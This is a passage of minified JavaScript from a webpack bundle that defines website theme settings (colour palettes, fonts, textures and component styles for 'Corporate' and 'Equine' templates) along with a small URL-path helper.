hite,textColorDark:mg.ash,textColorLight:mg.white,alignTextLeft:!0},Mg={textColor:mg.white,primaryColor:mg.white,textPrimaryLinksColor:mg.white,bgColor:mg.nvaTeal,textHoverColor:mg.white,textHoverColorOpacity:"0.2",textOperationHoursColor:mg.white,textColorDark:mg.ash,textColorLight:mg.white,textAddressColor:mg.white},jg={bgColor:mg.white,labelColor:mg.nvaBlack,errorColor:mg.warningRed,borderColor:mg.nvaLightBrown,linkColor:mg.dustyTeal,documentFormBgColor:mg.nvaTeal,footerErrorColor:mg.lightred,textColorDark:mg.ash,textColorLight:mg.white},qg={primaryColor:mg.nvaBlack,hoverColor:mg.nvaDarkTeal,borderColor:mg.overcast,bgColor:mg.white,barColor:mg.nvaBlack,navContactLinkTextDecoration:"underline",navContactLinkHoverTextDecoration:"underline",navUtilityLinkColor:mg.nvaBlack,navUtilityLinkHoverColor:mg.nvaTeal,navUtilityLinkTextDecoration:"underline",navUtilityLinkHoverTextDecoration:"underline",navCategoryLinkHoverColor:mg.nvaTeal,topNavLineHeight:"20px"},Vg={fieldBorderColor:mg.overcast,errorColor:mg.warningRed},Yg={primaryColor:mg.white,bgColor:mg.nvaTeal,tileBgColor:mg.white,iconBgColor:mg.nvaTeal},Jg={bgColor:mg.nvaTeal,borderColor:mg.white},Qg={activeColor:mg.nvaTeal,defaultColor:mg.nvaBlack},$g={borderRadius:0,reviewTextUppercase:!0,reviewLinkUppercase:!0,reviewerNameUppercase:!1,reviewsHeadlineUppercase:!0,reviewLinkColor:mg.nvaTeal,iconColor:mg.nvaTeal,reviewLinkHoverColor:mg.nvaDarkTeal,reviewTextColor:mg.nvaBlack,cardBgColor:mg.white,bgColor:mg.offWhite,headlineColor:mg.nvaBlack,boxShadow:"none",textColorDark:mg.ash,textColorLight:mg.white},Xg={postTextColor:mg.nvaBlack,primaryColor:mg.nvaTeal,feedBgColor:mg.white,headlineUppercase:!1,subHeadlineUppercase:!0},oC={textColorDark:mg.nvaBlack,textColorLight:mg.white,bgColor:mg.nvaTeal,bgColorHero:mg.white,textAlignment:"center"},eC={bgColor:mg.nvaTeal,labelColor:mg.white,errorColor:mg.warningRed,borderColor:mg.white,linkColor:mg.dustyTeal,documentFormBgColor:mg.nvaTeal,linkHoverColor:mg.nvaDarkTeal},rC={bgColor:mg.rose,closeBtnColor:mg.white,paraColor:mg.white},tC={textColor:mg.nvaBlack,hoverColor:mg.nvaTeal,bgColorPara:mg.white,bgColor:mg.white,cardBgColorB:mg.white,cardBgColorHoverB:mg.nvaTeal,cardCTAColorB:mg.nvaTeal,cardCTAColorHoverB:mg.white},aC={bgColor:mg.nvaBrightBlue},lC={primaryBgColor:mg.white,secondaryBgColor:mg.white,textColorDark:mg.smoke,textColorLight:mg.white},iC={bgColor:mg.nvaBrightBlue,cardBgColor:mg.white,secondaryBgColor:mg.white,cardShadow:mg.black,graphiteColor:mg.graphite},nC={bgColor:mg.nvaTeal,textColor:mg.white,textColorDark:mg.nvaBlack,textColorLight:mg.white},cC={bgColor:mg.nvaLightGrey,borderColor:mg.overcast,bgColorBlade:mg.nvaTeal,carouselDotColor:mg.nvaLightTeal,linkColor:mg.rose,textColorDark:mg.smoke,textColorLight:mg.white},dC={bgPrimaryColor:mg.nvaBrightBlue,bgSecondaryColor:mg.white,bgColorBio:mg.nvaLightGrey,breadcrumbColor:mg.nvaBlack,headingColor:mg.nvaBlack,fiveBladeLinkColor:mg.nvaBlack,textColorDark:mg.smoke,textColorLight:mg.white},gC={borderColor:mg.nvaTeal,headingColor:mg.nvaBlack,paraColor:mg.nvaBlack,subHeadingColor:mg.nvaBlack,bgColor:mg.nvaBrightBlue,ctaColor:mg.nvaTeal,tileWrapperPaddingBottom:"70px",textColorDark:mg.charcoalGrey,textColorLight:mg.white,cardBgColorVariationC:mg.white,noSecondaryAnchorOnThreeTile:!0},CC={bgColor:mg.nvaBrightBlue,fontColor:mg.nvaBlack,textColorDark:mg.nvaBlack,textColorLight:mg.white};function HC(o,e){var r=Object.keys(o);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(o);e&&(t=t.filter((function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),r.push.apply(r,t)}return r}function sC(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?HC(Object(r),!0).forEach((function(e){(0,t.Z)(o,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):HC(Object(r)).forEach((function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))}))}return o}var _C=sC(sC({},{fontColorP:mg.nvaBlack,fontColorH1:mg.nvaBlack,fontColorH2:mg.nvaBlack,fontColorH3:mg.nvaBlack,fontColorH4:mg.nvaBlack,fontColorBaseH5:mg.nvaTeal,fontColorH5:mg.nvaBlack,fontFamilyBtn:Og.FONT_GOUDY_REGULAR,fontFamilyIcons:Og.FONT_ICONS,fontSizeBase:Og.FONT_SIZE_BASE,fontSizeSmall:Og.FONT_SIZE_SMALL,fontSizeDefault:Og.FONT_SIZE_DEFAULT,fontSizeTertiary:Og.FONT_SIZE_TERTIARY,lineHeightDefault:Og.FONT_LINE_HEIGHT_DEFAULT,letterSpacingDefault:Og.FONT_LETTER_SPACING_DEFAULT,fontFamilyH1:Og.FONT_GOUDY_BOLD,fontSizeH1:Og.FONT_SIZE_H1,lineHeightH1:Og.LINE_HEIGHT_H1,letterSpacingH1:Og.LETTER_SPACING_H1,fontWeightH1:Og.FONT_WEIGHT_NORMAL,fontFamilyH2:Og.FONT_GOUDY_BOLD,fontSizeH2:Og.FONT_SIZE_H2,lineHeightH2:Og.LINE_HEIGHT_H2,letterSpacingH2:Og.LETTER_SPACING_H2,fontWeightH2:Og.FONT_WEIGHT_NORMAL,fontFamilyH3:Og.FONT_GOUDY_BOLD,fontSizeH3:Og.FONT_SIZE_H3,lineHeightH3:Og.LINE_HEIGHT_H3,letterSpacingH3:Og.LETTER_SPACING_H3,fontWeightH3:Og.FONT_WEIGHT_NORMAL,fontFamilyH4:Og.FONT_GOUDY_BOLD,fontSizeH4:Og.FONT_SIZE_H4,lineHeightH4:Og.LINE_HEIGHT_H4,letterSpacingH4:Og.LETTER_SPACING_H4,fontWeightH4:Og.FONT_WEIGHT_NORMAL,fontFamilyH5:Og.FONT_CALIBRI_REGULAR,fontSizeH5:Og.FONT_SIZE_H5,lineHeightH5:Og.LINE_HEIGHT_H5,letterSpacingH5:Og.LETTER_SPACING_H5,fontWeightH5:Og.FONT_WEIGHT_BOLD,fontFamilyP:Og.FONT_CALIBRI_REGULAR,fontSizeP:Og.FONT_SIZE_P,lineHeightP:Og.LINE_HEIGHT_P,letterSpacingP:Og.LETTER_SPACING_P,desktop:{fontSizeH1:Og.DESKTOP.FONT_SIZE_H1,lineHeightH1:Og.DESKTOP.LINE_HEIGHT_H1,letterSpacingH1:Og.DESKTOP.LETTER_SPACING_H1,fontSizeH2:Og.DESKTOP.FONT_SIZE_H2,lineHeightH2:Og.DESKTOP.LINE_HEIGHT_H2,letterSpacingH2:Og.DESKTOP.LETTER_SPACING_H2,fontSizeH3:Og.DESKTOP.FONT_SIZE_H3,lineHeightH3:Og.DESKTOP.LINE_HEIGHT_H3,letterSpacingH3:Og.DESKTOP.LETTER_SPACING_H3,fontFamilyH4:Og.FONT_GOUDY_REGULAR,fontSizeH4:Og.DESKTOP.FONT_SIZE_H4,lineHeightH4:Og.DESKTOP.LINE_HEIGHT_H4,letterSpacingH4:Og.DESKTOP.LETTER_SPACING_H4,fontSizeH5:Og.DESKTOP.FONT_SIZE_H5,lineHeightH5:Og.DESKTOP.LINE_HEIGHT_H5,letterSpacingH5:Og.DESKTOP.LETTER_SPACING_H5,fontSizeP:Og.DESKTOP.FONT_SIZE_P,lineHeightP:Og.DESKTOP.LINE_HEIGHT_P,letterSpacingP:Og.DESKTOP.LETTER_SPACING_P},fonts:Og.FONT_FACES,displayNoRightArrow:!0,palette:Lg}),{},{button:Pg,anchor:wg,address:Gg,input:Fg,para:Bg,richText:Zg,select:Rg,socialIcon:Ag,fieldError:Dg,accordion:zg,blogList:Ug,carousel:Wg,fiftyFiftyCard:Kg,footer:Mg,form:jg,header:qg,book:Vg,imageGallery:Yg,jumplink:Jg,pagination:Qg,reviewCard:$g,socialFeed:Xg,card:oC,alert:rC,fiveCard:tC,gallery:aC,imageSlider:lC,location:iC,pencilBanner:nC,service:cC,threeTile:gC,staff:dC,promoBanner:CC,contactUsNva:eC,isCorporate:!0}),hC={FONT_MONTSERRAT_REGULAR:"MontserratRegular, sans-serif",FONT_MONTSERRAT_MEDIUM:"MontserratMedium, sans-serif",FONT_LORA_REGULAR:"LoraRegular, serif",FONT_RELEWAY_BOLD:"RalewayBold, sans-serif",FONT_SIZE_BASE:"16px",FONT_SIZE_SMALL:"10px",FONT_SIZE_DEFAULT:"14px",FONT_LETTER_SPACING_DEFAULT:"normal",FONT_LINE_HEIGHT_DEFAULT:"18px",FONT_ICONS:"Arial, sans-serif",FONT_WEIGHT_BOLD:"bold",FONT_WEIGHT_NORMAL:"normal",FONT_WEIGHT_600:"600",FONT_WEIGHT_500:"500",FONT_WEIGHT_300:"300",FONT_SIZE_H1:"36px",LINE_HEIGHT_H1:"40px",LETTER_SPACING_H1:"normal",FONT_SIZE_H2:"30px",LINE_HEIGHT_H2:"36px",LETTER_SPACING_H2:"normal",FONT_SIZE_H3:"24px",LINE_HEIGHT_H3:"31px",LETTER_SPACING_H3:"normal",FONT_SIZE_H4:"16px",LINE_HEIGHT_H4:"28px",LETTER_SPACING_H4:"normal",FONT_SIZE_H5:"12px",LINE_HEIGHT_H5:"20px",LETTER_SPACING_H5:"normal",FONT_SIZE_P:"15px",LINE_HEIGHT_P:"28px",LETTER_SPACING_P:"normal",DESKTOP:{FONT_SIZE_H1:"50px",LINE_HEIGHT_H1:"60px",LETTER_SPACING_H1:"normal",FONT_SIZE_H2:"48px",LINE_HEIGHT_H2:"76px",LETTER_SPACING_H2:"normal",FONT_SIZE_H3:"32px",LINE_HEIGHT_H3:"38px",LETTER_SPACING_H3:"normal",FONT_SIZE_H4:"18px",LINE_HEIGHT_H4:"22px",LETTER_SPACING_H4:"normal",FONT_SIZE_H5:"13px",LINE_HEIGHT_H5:"21px",LETTER_SPACING_H5:"normal",FONT_SIZE_P:"17px",LINE_HEIGHT_P:"32px",LETTER_SPACING_P:"normal"},FONT_FACES:["MontserratRegular","MontserratMedium"]},uC=r(97451),TC=[{key:"leavesOrganicLightTan",label:"Leaves Organic Light Tan",style:(0,ve.iv)(["background-color:rgb(246,242,239);background-image:url('/static/images/textures/EarthyV1/leavesOrganicLightTan.svg');background-repeat:repeat;background-size:476px 476px;"])},{key:"leavesOrganicGreen",label:"Leaves Organic Green",style:(0,ve.iv)(["background-color:rgb(110,127,101);background-image:url('/static/images/textures/EarthyV1/leavesOrganicGreen.svg');background-repeat:repeat;background-size:476px 476px;"])},{key:"waveLightTan",label:"Wave Light Tan",style:(0,ve.iv)(["background-color:rgb(246,242,239);background-image:url('/static/images/textures/EarthyV1/waveLightTan.svg');background-repeat:repeat;background-size:500px 500px;"])},{key:"waveGreen",label:"Wave Green",style:(0,ve.iv)(["background-color:rgb(110,127,101);background-image:url('/static/images/textures/EarthyV1/waveGreen.svg');background-repeat:repeat;background-size:500px 500px;"])},{key:"woodgrainLightTan",label:"Woodgrain Light Tan",style:(0,ve.iv)(["background-color:rgb(246,242,239);background-image:url('/static/images/textures/EarthyV1/woodgrainLightTan.svg');background-repeat:repeat;background-size:500px 501px;"])},{key:"woodgrainGreen",label:"Woodgrain Green",style:(0,ve.iv)(["background-color:rgb(110,127,101);background-image:url('/static/images/textures/EarthyV1/woodgrainGreen.svg');background-repeat:repeat;background-size:500px 501px;"])},{key:"leavesGeometricLightTan",label:"Leaves Geometric Light Tan",style:(0,ve.iv)(["background-color:rgb(246,242,239);background-image:url('/static/images/textures/EarthyV1/leavesGeometricLightTan.svg');background-repeat:repeat;background-size:400px 402px;"])},{key:"leavesGeometricGreen",label:"leaves Geometric Green",style:(0,ve.iv)(["background-color:rgb(110,127,101);background-image:url('/static/images/textures/EarthyV1/leavesGeometricGreen.svg');background-repeat:repeat;background-size:400px 402px;"])}],pC=r(97451).reduce((function(o,e){return o[e.key]=e.value,o}),{}),EC={allCapsButtonText:!0,linkColorHero:(pC=Object.assign(pC)).equineSnow,linkColorHeroHover:pC.equineSnow,backgroundColorHero:pC.equineShadow,backgroundColorHoverHero:pC.equineIron,borderColorHero:pC.equineShadow,borderColorHeroHover:pC.equineIron,linkLineHeightHero:"24px",borderRadiusHero:"8px",heroButtonPadding:"20px 35px",linkColorPrimary:pC.equineShadow,linkColorPrimaryHover:pC.equineSnow,backgroundColorPrimary:"transparent",backgroundColorHoverPrimary:pC.equineIron,borderColorPrimary:pC.equineShadow,borderColorPrimaryHover:pC.equineIron,borderRadiusPrimary:"8px",hasAlternatePrimaryAnchor:!0,showWhenFontColorIsNotDark:!0,linkColorLightPrimary:pC.equineSnow,linkColorLightPrimaryHover:pC.equineSnow,borderColorLightPrimary:pC.equineSnow,borderColorLightPrimaryHover:pC.equineSnow,backgroundColorLightPrimary:"transparent",backgroundColorHoverLightPrimary:"rgba(255, 255, 255, 0.2)",linkColorSecondary:pC.equineSnow,linkColorSecondaryHover:pC.equineSnow,backgroundColorSecondary:pC.equineShadow,backgroundColorHoverSecondary:pC.equineIron,borderColorSecondary:pC.equineShadow,borderColorSecondaryHover:pC.equineIron,borderRadiusSecondary:"8px"},bC={anchorColor:pC.equineStone},SC={addressColor:pC.equineIron},vC={textColor:pC.equineIron},IC={messageColor:pC.equineStone},NC={arrowColor:pC.equineStone,textColor:pC.equineShadow,borderColor:pC.equineSnow,backgroundColor:pC.equinePearl},yC={fillColor:pC.equineSnow,fillHoverColor:pC.equineSnow,iconColor:pC.equineIron,iconHoverColor:pC.equineStone,iconBorderColor:pC.equineIron,iconBorderHoverColor:pC.equineStone},kC={errorColor:pC.warningRed},fC={backgroundColor:pC.alabaster,h1Color:pC.equineIron,h2Color:pC.equineIron,paraColor:pC.equineStone,anchorColor:pC.equineStone},xC={bodyBackgroundColor:pC.equineSnow,iconColor:pC.equineIron,rowBackgroundColor:pC.overcast,textColorDark:pC.equineIron,textColorLight:pC.equineSnow,makeSummaryHeaderBold:!0,reduceSideMargins:!0,ContainerPaddingBottom:"40px",reducedFontSize:"24px",summaryHeadingFontSize:"18px"},OC={borderColor:pC.overcast,bgColor:pC.equinePearl,breadcrumbColor:pC.equineStone,subHeadingColor:pC.equineStone,headingColor:pC.equineIron,paraColor:pC.equineIron,filterTextColor:pC.equineIron},LC={arrowBgColor:pC.equineShadow,arrowHoverBgColor:pC.equineIron,arrowForeColor:pC.equineSnow,arrowPrevMarginRightVarA:"4px",arrowNextMarginLeftVarA:"4px",highlightColor:pC.equineIron,paginationInactiveColor:pC.equineSnow,paginationActiveColor:pC.equineShadow,paginationBorderColor:pC.equineShadow,heroPaginationBorder:!1,noBorderOnDesktopVariationAandB:!0,heroPaginationInactiveColor:pC.equineSnow,heroPaginationInactiveColorMobile:pC.equineIron,heroPaginationInactiveColorVariationC:pC.equineIron,heroPaginationActiveColor:pC.equineIron,heroPaginationBorderColor:pC.equineShadow,fiveCardPaginationActiveColor:pC.equineSnow,bgColor:pC.equinePearl,iconNext:p.Z,iconPrev:E.Z,arrowContainerBorderRadius:"2px",arrowContainerSquare:!0},mC={bgColorLight:pC.equineSnow,bgColorDark:pC.equineShadow,textColorDark:pC.equineShadow,textColorLight:pC.equineSnow,equalHalves:!0,equalCrossPadding:!0,removeContainerPadding:!0,removeImagePadding:!0,imageFullHeight:!0,fillImage:!1,paddingOnTextHalf:"60px",paragraphPadding:"0",alternateMobileImagePadding:"15px"},PC={textColor:pC.equineSnow,primaryColor:pC.equineSnow,bgColor:pC.equineShadow,textHoverColor:pC.equineSnow,textAddressColor:pC.equineSnow,textAddressTextDecorationColor:pC.equineSnow,textOperationHoursColor:pC.equineSnow,textPrimaryLinksColor:pC.equineSnow,textPrimaryLinksHoverColor:pC.equineStone,seperatorColor:pC.equineSnow,textTransform:"uppercase",tertiaryLinkFontWeight:"normal",copyrightFontWeight:"normal",copyRightTextTransform:"uppercase",teriaryTextTransform:"uppercase",primaryLinkLineHeight:"24px",primaryLinkLineFontSize:"13px",primaryLinkBottomMargin:"15px",headingFontSize:"24px",displayLargerLogo:!0,removeBusinessLogoMargin:!0,textColorDark:pC.equineShadow,textColorLight:pC.equineSnow},wC={bgColor:pC.equineSnow,labelColor:pC.equineStone,errorColor:pC.warningRed,borderColor:pC.equineIron,linkColor:pC.equineStone,documentFormBgColor:pC.equineSnow,textColorDark:pC.equineIron,textColorLight:pC.equineSnow},GC={primaryColor:pC.equineIron,hoverColor:pC.equineStone,borderColor:pC.overcast,bgColor:pC.equineSnow,barColor:pC.equineStone,navContactLinkHoverTextDecoration:"underline",navUtilityLinkColor:pC.equineStone,navUtilityLinkHoverColor:pC.equineStone,navUtilityLinkTextDecoration:"none",navUtilityLinkHoverTextDecoration:"underline",topNavLineHeight:"13px",displayLargerLogo:!0,useAlternateBottomNavLayout:!0,displaySocialIconsInTopNav:!0,reduceNavContactsWidth:!0,removeContactsPipe:!0},FC={fieldBorderColor:pC.equineIron,errorColor:pC.warningRed},BC={primaryColor:pC.equineSnow,bgColor:pC.equineIron,tileBgColor:pC.equineSnow,iconBgColor:pC.equineIron},RC={bgColor:pC.equinePearl,borderColor:pC.overcast,linkColor:pC.equineStone},AC={activeColor:pC.equineStone,defaultColor:pC.equineSnow},DC={borderRadius:0,reviewLinkColor:pC.equineStone,iconColor:pC.equineStone,reviewLinkHoverColor:pC.equineIron,reviewTextColor:pC.equineShadow,cardBgColor:pC.equineSnow,bgColor:pC.equineSnow,headlineColor:pC.equineShadow,boxShadow:"0 4px 16px rgba(0, 0, 0, 0.1)",textColorDark:pC.equineShadow,textColorLight:pC.equineSnow,useAlternateFontAttributes:!0,mobileMaxWidth:"100%",tabletCardWidth:"400px",reviewerContainerMobileTopPadding:"20px",containerMarginBottom:"25px",containerMarginRight:"25px",hideReviewerPicture:!0,reviewContainerPadding:"40px 20px 80px"},ZC={postTextColor:pC.charcoalGrey,primaryColor:pC.dustyTeal,feedBgColor:pC.white,headlineUppercase:!1,subHeadlineUppercase:!0},zC={textColorDark:pC.equineShadow,textColorLight:pC.equineSnow,bgColor:pC.equinePearl,bgColorHero:pC.equinePearl,subtleShadow:!0,heroRichTextSize:"22px",heroTabletPadding:"30px 114px 0",heroMobilePadding:"30px 20px 0"},UC={bgColor:pC.equineSnow,labelColor:pC.equineSnow,errorColor:pC.equineSnow,borderColor:pC.equineSnow,linkColor:pC.equineSnow,documentFormBgColor:pC.equineSnow},WC={bgColor:pC.rose,closeBtnColor:pC.white,paraColor:pC.white},KC={textColor:pC.equineIron,hoverColor:pC.equineShadow,bgColorPara:pC.equineSnow,bgColor:pC.equineSnow,cardBgColorB:pC.equineSnow,cardBgColorHoverB:pC.equineStone,cardCTAColorB:pC.equineStone,cardCTAColorHoverB:pC.equineSnow,iconColor:pC.equineStone,iconColorHover:pC.equineSnow,textBgOpacity:.2,textBGWidthFull:!0,removeSpaceBetween:!0,containerWidthFull:!0,centerAnchorText:!0,removeAnchorTextArrow:!0,slickParaHeightIncreaseHover:!0,replaceContainerPaddingWithMargin:!0,containerMobileMargin:"0 0 80px",containerDesktopMargin:"0",useEquineRenditions:!0},MC={bgColor:pC.equineSnow,textBg:pC.equineSnow,textColor:pC.equineStone,modalBgColor:pC.equineIron,closeIconColor:pC.equineSnow,modalHeadingColor:pC.equineSnow,modalCaptionColor:pC.equineSnow,modalParaColor:pC.equineSnow,textColorDark:pC.equineIron,textColorLight:pC.equineSnow,largerPrevNextButtonsOnModal:!0},jC={primaryBgColor:pC.equineStone,secondaryBgColor:pC.equineSnow,textColorDark:pC.equineIron,textColorLight:pC.equineSnow},qC={bgColor:pC.equinePearl,cardBgColor:pC.white,secondaryBgColor:pC.white,cardShadow:pC.equineShadow},VC={bgColor:pC.equineSnow,textColor:pC.equineStone,textColorDark:pC.equineIron,textColorLight:pC.equineSnow},YC={bgColor:pC.equineSnow,borderColor:pC.equineSnow,bgColorBlade:pC.equineSnow,alternateBgColorBlade:pC.equinePearl,carouselDotColor:pC.equineStone,linkColor:pC.equineShadow,linkHoverColor:pC.equineStone,linkUppercase:!0,linkLeftAligned:!0,textColorDark:pC.equineIron,textColorLight:pC.equineSnow,alternateBgColor:!1,containerBottomMargin:"60px",serviceTileBottomMargin:"60px",serviceTileMobileBottomMargin:"60px",addSidePaddingToImageOnMobile:!0,paragraphLineHeight:"28px",addSidePaddingToServiceDetailImageOnMobile:!0,serviceGalleryMarginBottom:"0",serviceNamePadding:"40px 20px 20px",serviceNameMobilePadding:"40px 114px 20px",serviceOverviewPadding:"0 20px",serviceOverviewMobilePadding:"0",serviceDetailsPadding:"24px 0 60px"},JC={removeAnchorTextArrow:!0,bgPrimaryColor:pC.equineSnow,bgSecondaryColor:pC.equineSnow,bgColorBio:pC.equineSnow,breadcrumbColor:pC.equineSnow,bladeSubHeadingColor:pC.equineIron,headingColor:pC.equineIron,fillColor:pC.equineSnow,fillHoverColor:pC.equineStone,iconColor:pC.equineStone,iconHoverColor:pC.equineSnow,iconBorderColor:pC.equinePearl,iconBorderHoverColor:pC.equinePearl,fiveBladeLinkColor:pC.equineStone,fiveBladeBgColor:pC.equinePearl,textColorDark:pC.equineIron,textColorLight:pC.equineSnow,textToUpper:!0,fiveBladeMarginTop:"20px",staffHeadingSidePadding:"20px",removeContainerTopPadding:!0,mobileStaffImageWithSidePadding:!0,StaffBioDetailPadding:"40px 20px"},QC={borderColor:pC.overcast,headingColor:pC.equineIron,paraColor:pC.equineIron,subHeadingColor:pC.equineStone,bgColor:pC.equineSnow,ctaColor:pC.equineStone,textColorDark:pC.equineIron,textColorLight:pC.equineSnow,cardBgColorVariationC:pC.equineSnow},$C={bgColor:pC.equineSnow,fontColor:pC.equineIron,textColorDark:pC.equineIron,textColorLight:pC.equineSnow,lastParagraphBottomMargin:"30px"};function XC(o,e){var r=Object.keys(o);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(o);e&&(t=t.filter((function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),r.push.apply(r,t)}return r}function oH(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?XC(Object(r),!0).forEach((function(e){(0,t.Z)(o,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):XC(Object(r)).forEach((function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))}))}return o}var eH={ModernV1:M,ModernV2:Po,ModernV3:Ee,EarthyV1:nr,EarthyV2:Vr,EarthyV3:Ft,PlayfulV1:va,PlayfulV2:dl,PlayfulV3:Jl,PetSuites:Ri,PreciseV1:Ud,PreciseV2:xg,OutdoorV1:Ln,OutdoorV2:uc,OutdoorV3:rd,Corporate:_C,Equine:oH(oH({},{fontColorP:pC.equineIron,fontColorH1:pC.equineShadow,fontColorH2:pC.equineIron,fontColorH3:pC.equineIron,fontColorH4:pC.equineIron,fontColorBaseH5:pC.equineStone,fontColorH5:pC.equineIron,fontFamilyBtn:hC.FONT_MONTSERRAT_MEDIUM,fontFamilyIcons:hC.FONT_ICONS,fontSizeBase:hC.FONT_SIZE_BASE,fontSizeSmall:hC.FONT_SIZE_SMALL,fontSizeDefault:hC.FONT_SIZE_DEFAULT,lineHeightDefault:hC.FONT_LINE_HEIGHT_DEFAULT,letterSpacingDefault:hC.FONT_LETTER_SPACING_DEFAULT,fontFamilyH1:hC.FONT_MONTSERRAT_REGULAR,fontSizeH1:hC.FONT_SIZE_H1,lineHeightH1:hC.LINE_HEIGHT_H1,letterSpacingH1:hC.LETTER_SPACING_H1,fontWeightH1:hC.FONT_WEIGHT_NORMAL,fontFamilyH2:hC.FONT_MONTSERRAT_REGULAR,fontSizeH2:hC.FONT_SIZE_H2,lineHeightH2:hC.LINE_HEIGHT_H2,letterSpacingH2:hC.LETTER_SPACING_H2,fontWeightH2:hC.FONT_WEIGHT_NORMAL,fontFamilyH3:hC.FONT_MONTSERRAT_REGULAR,fontSizeH3:hC.FONT_SIZE_H3,lineHeightH3:hC.LINE_HEIGHT_H3,letterSpacingH3:hC.LETTER_SPACING_H3,fontWeightH3:hC.FONT_WEIGHT_NORMAL,fontFamilyH4:hC.FONT_MONTSERRAT_MEDIUM,fontSizeH4:hC.FONT_SIZE_H4,lineHeightH4:hC.LINE_HEIGHT_H4,fontWeightH4:hC.FONT_WEIGHT_NORMAL,letterSpacingH4:hC.LETTER_SPACING_H4,fontFamilyH5:hC.FONT_MONTSERRAT_MEDIUM,fontSizeH5:hC.FONT_SIZE_H5,lineHeightH5:hC.LINE_HEIGHT_H5,letterSpacingH5:hC.LETTER_SPACING_H5,fontWeightH5:hC.FONT_WEIGHT_NORMAL,fontFamilyP:hC.FONT_MONTSERRAT_REGULAR,fontSizeP:hC.FONT_SIZE_P,lineHeightP:hC.LINE_HEIGHT_P,letterSpacingP:hC.LETTER_SPACING_P,desktop:{fontSizeH1:hC.DESKTOP.FONT_SIZE_H1,lineHeightH1:hC.DESKTOP.LINE_HEIGHT_H1,letterSpacingH1:hC.DESKTOP.LETTER_SPACING_H1,fontSizeH2:hC.DESKTOP.FONT_SIZE_H2,lineHeightH2:hC.DESKTOP.LINE_HEIGHT_H2,letterSpacingH2:hC.DESKTOP.LETTER_SPACING_H2,fontSizeH3:hC.DESKTOP.FONT_SIZE_H3,lineHeightH3:hC.DESKTOP.LINE_HEIGHT_H3,letterSpacingH3:hC.DESKTOP.LETTER_SPACING_H3,fontSizeH4:hC.DESKTOP.FONT_SIZE_H4,lineHeightH4:hC.DESKTOP.LINE_HEIGHT_H4,letterSpacingH4:hC.DESKTOP.LETTER_SPACING_H4,fontSizeH5:hC.DESKTOP.FONT_SIZE_H5,lineHeightH5:hC.DESKTOP.LINE_HEIGHT_H5,letterSpacingH5:hC.DESKTOP.LETTER_SPACING_H5,fontSizeP:hC.DESKTOP.FONT_SIZE_P,lineHeightP:hC.DESKTOP.LINE_HEIGHT_P,letterSpacingP:hC.DESKTOP.LETTER_SPACING_P},fonts:hC.FONT_FACES,displayNoRightArrow:!0,palette:uC,textures:TC,isEquine:!0}),{},{button:EC,anchor:bC,address:SC,input:vC,para:IC,select:NC,socialIcon:yC,fieldError:kC,accordion:xC,blogList:OC,carousel:LC,fiftyFiftyCard:mC,footer:PC,form:wC,header:GC,book:FC,imageGallery:BC,jumplink:RC,pagination:AC,reviewCard:DC,socialFeed:ZC,card:zC,alert:WC,fiveCard:KC,gallery:MC,imageSlider:jC,location:qC,pencilBanner:VC,service:YC,threeTile:QC,staff:JC,promoBanner:$C,contactUsNva:UC,richText:fC})}},16742:function(o,e,r){r.d(e,{c:function(){return t},l:function(){return i}});var t=function(o){return null===o||void 0===o?void 0:o.replaceAll(" ","%20")},a=/\/$/,l=/^\//,i=function(o){return o?"".concat(o.replace(a,"").replace(l,"")):""}},61941:function(o){o.exports=JSON.parse('[{"key":"overcast","value":"#eaeaea","label":"Overcast"},{"key":"rose","value":"#ff4e45","label":"Rose"},{"key":"warningRed","value":"#ff0000","label":"Warning Red"},{"key":"white","value":"#ffffff","label":"White"},{"key":"nvaBlack","value":"#35281f","label":"Nva Black"},{"key":"nvaGreyTeal","value":"#83a5ab","label":"Nva Grey Teal"},{"key":"nvaTeal","value":"#007f85","label":"Nva Teal"},{"key":"nvaLightTeal","value":"#5db5bc","label":"Nva Light Teal"},{"key":"nvaDarkTeal","value":"#005b5f","label":"Nva Dark Teal"},{"key":"charcoalGrey","value":"#393b3c","label":"Charcoal Grey"},{"key":"nvaBrightBlue","value":"#bdecf6","label":"Nva Bright Blue"},{"key":"nvaDarkBrown","value":"#968c83","label":"Nva Dark Brown"},{"key":"nvaLightGrey","value":"#efeeed","label":"Nva Light Grey"},{"key":"nvaBrightGreen","value":"#d9ebba","label":"Nva Bright Green"},{"key":"nvaLightBrown","value":"#8b8782","label":"Nva Light Brown"},{"key":"graphite","value":"#404040","label":"Graphite"},{"key":"black","value":"#000000","label":"Black"},{"key":"lightred","value":"#ff5e5e","label":"Light Red"}]')},24817:function(o){o.exports=JSON.parse('[{"key":"slateGreen","value":"#6a7a62","label":"Slate Green"},{"key":"pine","value":"#384730","label":"Pine"},{"key":"white","value":"#ffffff","label":"White"},{"key":"ash","value":"#38342e","label":"Ash"},{"key":"alabaster","value":"#f6f2ef","label":"Alabaster"},{"key":"Sage","value":"#6e7f65","label":"Sage"},{"key":"militaryGreen","value":"#4c6a3c","label":"Military Green"},{"key":"overcast","value":"#eaeaea","label":"Overcast"},{"key":"rose","value":"#ff4e45","label":"Rose"},{"key":"warningRed","value":"#ff0000","label":"Warning Red"},{"key":"black","value":"#000000","label":"Black"}]')},11090:function(o){o.exports=JSON.parse('[{"key":"marine","value":"#063b5d","label":"Marine"},{"key":"dirtBrown","value":"#8d5e3b","label":"Dirt Brown"},{"key":"metal","value":"#1d1d1d","label":"Metal"},{"key":"white","value":"#ffffff","label":"White"},{"key":"darkTaupe","value":"#725a48","label":"Dark Taupe"},{"key":"powder","value":"#fff7f2","label":"Powder"},{"key":"navy","value":"#002d4a","label":"Navy"},{"key":"auburn","value":"#913e00","label":"Auburn"},{"key":"overcast","value":"#eaeaea","label":"Overcast"},{"key":"rose","value":"#ff4e45","label":"Rose"},{"key":"warningRed","value":"#ff0000","label":"Warning 